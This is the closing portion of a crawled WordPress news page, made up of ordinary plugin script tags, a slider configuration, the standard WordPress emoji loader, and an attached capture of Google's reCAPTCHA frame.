<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://www.eabusinesstimes.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" id="penci_widgets_ajax-js-extra">
/* <![CDATA[ */
var penci_widgets_ajax = {"url":"https://www.eabusinesstimes.com/wp-admin/admin-ajax.php","nonce":"0a9c64e21f"};
//# sourceURL=penci_widgets_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/themes/Soledad%20v8.3.8/soledad/js/widgets-ajax.js?ver=8.3.8" id="penci_widgets_ajax-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_15528 = function($) {$('#metaslider_15528').addClass('flexslider');
            $('#metaslider_15528').flexslider({ 
                slideshowSpeed:3000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:600,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_15528');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_15528')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_15528');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_15528');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_15528 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_15528, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_15528, 1) : metaslider_15528(window.jQuery);
        };
        timer_metaslider_15528();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://www.eabusinesstimes.com"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://www.eabusinesstimes.com/wp-content/plugins/ml-slider/themes/highway/v1.0.0/script.js?ver=3.104.0" id="metaslider_highway_theme_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.eabusinesstimes.com/wp-includes/js/wp-emoji-release.min.js?ver=1c79aee4f2ffe643685e6203321fce93"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.eabusinesstimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 13:15:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yOenp1kAwjSRB4Q3yFznAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769163359644');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>